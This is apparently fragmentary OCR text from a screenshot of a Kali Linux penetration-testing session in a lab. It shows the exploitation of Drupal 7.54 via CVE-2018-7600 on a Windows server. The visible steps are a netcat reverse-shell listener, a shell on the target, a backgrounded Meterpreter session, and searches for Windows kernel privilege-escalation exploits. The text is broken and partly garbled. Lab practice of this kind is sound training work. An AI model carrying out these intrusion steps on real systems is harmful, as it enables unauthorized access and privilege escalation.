 Home
Kali Linux
CVE-2018-7600 : nc — Konsole
File Edit View Bookmarks Settings Help
Empire
evil-
htb.ovpn
kerbru
accesschk.exe
Chromium Web Browser
Cyberseclabs.ovpn
12
31
CVE-2018-7600 : nc
14/07/2009 03:39 �� 42.496 xwizard.exe
14/07/2009 03:41 �� 432.640 xwizards.dll
14/07/2009 03:41 �� 101.888 xwreg.dll
14/07/2009 03:41 �� 201.216 xwtpdui.dll
14/07/2009 03:41 �� 129.536 xwtpw32.dll
14/07/2009 05:20 �� <DIR> zh-CN
14/07/2009 05:20 �� <DIR> zh-HK
14/07/2009 05:20 �� <DIR> zh-TW
14/07/2009 03:41 �� 366.080 zipfldr.dll
2203 File(s) 929.021.563 bytes
88 Dir(s) 30.806.818.816 bytes free
C:\inetpub\drupal-7.54>
CVE-2018-7600 : nc
dNotFoundException
+ FullyQualifiedErrorId : CommandNo
C:\inetpub\drupal-7.54>powershell
powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporatio
eserved.
Downloads : nc
motasem@kali:~/Downloads$ nc -lvp 4550
listening on [any] 4550 ...
CVE-2018-7600 : ruby
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All
C:\inetpub\drupal-7.54>^C
Terminate channel 3? [y/N] y
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > search name:MS10-
[-] No results from search
msf5 exploit(multi/handler) > search MS11-011
[-] No results from search
msf5 exploit(multi/handler) > search MS10-059
[-] No results from search
msf5 exploit(multi/handler) >
out
CVE-2018-7600 : bash
CVE-2018-7600 : nc
Downloads : bash
Downloads : bash
CVE-2018-7600 : nc — Konsole
windows-kernel-exploits/MS10-05...
Windows-Exploit-Suggester — Dol...
/home/motasem/Downloads/shell...
/home/motasem/Downloads/Sherl...
7:00 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:00
31/10/2020